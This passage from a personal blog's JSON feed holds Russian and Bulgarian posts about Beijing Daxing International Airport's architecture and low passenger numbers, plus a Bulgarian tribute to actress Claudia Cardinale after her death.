Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3922799397589011751"},"published":{"$t":"2025-10-28T17:08:00.025+02:00"},"updated":{"$t":"2025-11-11T17:12:43.729+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Крупнейший аэропорт мира"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/w640-h400\/1-1-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Пекинский международный аэропорт Daxing International\nAirport, открытый в 2019 году, был спроектирован с амбициозной целью стать\nсамым загруженным в мире, принимая более 100 миллионов пассажиров в год к 2040\nгоду. Однако этот колоссальный терминал, работа всемирно известного архитектора\nЗахи Хадид, необычно пустует.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЭтот аэропорт — архитектурный гигант с небольшим количеством\nпассажиров. Главная цель аэропорта — разгрузить интенсивный трафик китайской\nстолицы. Его масштабы поистине впечатляют, делая его крупнейшим в мире\nаэропортовым терминалом, построенным как единое здание.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EКлючевые параметры объекта: общая площадь: 26 790 гектаров;\nвыходы на посадку: 82; взлетно-посадочные полосы: пять (четыре коммерческих и\nодна военная). Несмотря на эти цифры, сегодняшняя реальность иная. Некоторые\nмагазины, кажется, вообще не работают, а движение не особенно оживленное.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Что поражает, так это высочайший уровень безопасности,\nпервоклассная безопасность. Безопасность здесь безупречна, что крайне важно для\nавиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Безопасность в Дасине, мягко говоря, исключительная. Охрана\nна каждом углу, даже на стоянках такси, а проверка на выходах из терминала\nосуществляется только для доступа в аэропорт. Это высокоохраняемая и очень\nбезопасная среда, что отлично подходит для авиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновная причина низкого пассажиропотока заключается в том,\nчто большинство путешественников по-прежнему предпочитают старый и более\nблизкий аэропорт Пекина Шоуду. Однако, чтобы облегчить доступ в Дасин, от\nстанции Цаоцяо была проложена линия скоростного поезда, который преодолевает\nэто расстояние всего за 19 минут.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EРасположенный на площади более 700 000 кв. м, что\nэквивалентно площади 25 футбольных полей, терминал международного аэропорта\nДасин, также известный как «Новый пекинский аэропорт», впечатляет своей\nуникальной архитектурой. Расположенный примерно в 46 км к югу от центра Пекина,\nтерминал имеет форму шестиконечной морской звезды, отсюда и его популярное\nпрозвище. Путешественники могут полюбоваться его формой с самолета. Дизайн\nаэропорта поистине уникален: шесть радиальных фигур образуют центральную зону в\nстиле традиционной китайской архитектуры. Пассажиры легко перемещаются из одной\nзоны в другую и могут добраться до каждого выхода на посадку в среднем за\nвосемь минут. Международный аэропорт Дасин предлагает пассажирам множество\nинноваций, включая радиочастотную систему, позволяющую отслеживать свой багаж в\nрежиме реального времени прямо с мобильного телефона. Крупнейший аэропорт в\nмире не только функционален, но и «зеленый». Все здание оснащено\nфотоэлектрической системой, а также системой сбора и отвода дождевой воды.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентральная зона и шесть крыльев вмещают все необходимое, а\nв шестом крыле даже офисы и отель. Уникальный интерьер также включает в себя\nогромный китайский рыбный сад, сохраняющий местную культуру в ультрасовременном\nокружении.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПроект был реализован за пять лет и обошелся в 80 миллиардов\nюаней (около 11,4 миллиарда долларов США). Хотя аэропорт ещё не достиг своей\nполной пропускной способности, он уже завоевал престижные награды — за лучшие\nмеры гигиены в регионе (2020) и награду «Голос клиента» Международного совета\nаэропортов (2021).\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAqN0NC9Frsqh_i-6bJDyytLs_ivhaAU2P3tZvNPyljwlx6YSyyq-nKZBV94WZRw47MGk_uCR__4Futf6QJ2H3KH-U6IZ8O4GHPSKlokO2alYFo4qL3eDtuvI2nAEEIT8tWcIqykOpCRPkwkVzvQjJkRp3Caywiks6GNxsp9P8iE8x9ShIvRMon-FPJtpk\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EВ то время как такие авиационные узлы, как Дубай (DXB) и\nАтланта (ATL), продолжают возглавлять рейтинги самых загруженных аэропортов,\nпекинский аэропорт «Дасин» остаётся архитектурным чудом с огромным потенциалом,\nкоторому ещё только предстоит доказать своё место в мировой авиации.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag 